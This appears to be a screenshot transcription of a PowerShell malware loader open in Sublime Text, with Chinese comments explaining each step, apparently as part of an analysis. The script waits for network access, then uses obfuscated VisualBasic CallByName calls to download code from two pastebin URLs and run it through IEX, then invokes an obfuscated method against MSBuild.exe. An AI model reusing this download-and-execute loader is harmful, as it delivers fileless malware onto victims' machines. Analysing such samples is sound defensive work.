 C:\Users\john\Desktop\VBA\3.1.1.txt • - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.8hsshjahassahsh 1.vbs 2.nv5d9pYu 2.vbs 3.vXpe74L2 3.vbs 3.1.psl 3.1.1.txt 7.wMG90xwi
1 do
2 {
3 $ping = test-connection -comp google.com -count 1 -Quiet
4 } until ($ping); //判断网络连接情况
5
6 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');//载入组件
7 $fj=[Microsoft.VisualBasic.Interaction]::CallByname(
8 (New-Object Net.WebClient),
9 'DownloadString',
10 [Microsoft.VisualBasic.CallType]::Method,
11 'https://pastebin.com/raw/wMG90xwi')|IEX; //从网站wMG90xwi下载的字符串并执行
12
13 [Byte[]]$f = [Microsoft.VisualBasic.Interaction]::CallByname(
14 (New-Object Net.WebClient),
15 'DownloadString',
16 [Microsoft.VisualBasic.CallType]::Method,
17 'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;//从网站W455MkAZ下载字符串并执行
18
19 $obj =@('MSBuild.exe',$f);
20 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
21 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
22 $j=[Activator]::CreateInstance($g22,$null);
23 $y.Invoke($j,$obj)
判断网络连接
情况
从指定URL下载
字符串，并执行